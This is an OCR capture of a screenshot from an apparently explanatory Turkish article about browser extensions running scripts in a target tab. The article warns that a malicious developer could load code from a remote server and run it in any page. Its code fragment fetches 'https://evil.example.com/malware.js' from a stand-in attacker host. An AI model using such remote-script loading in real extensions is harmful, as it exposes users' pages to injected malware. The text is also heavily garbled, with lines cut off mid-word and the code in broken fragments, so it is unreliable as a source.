
du çalıştırmasının birkaç farklı yolu vardır ancak buradaki ilgi
pt
yöntemidir. Bu yöntem, bir uzantının hedef sekmede rastgel
 da kötü amaçlı bir geliştiricinin uzak bir sunucudan herhangi b
gi bir sayfa içinde çalıştırabileceği anlamına gelir. Uzak kod s
tiğini biliyorduk.
'https://evil.example.com/malware.js'
);
.
text
();
({
n tasarımıyla ilgili daha ince bazı sorunları gidermek ve API'y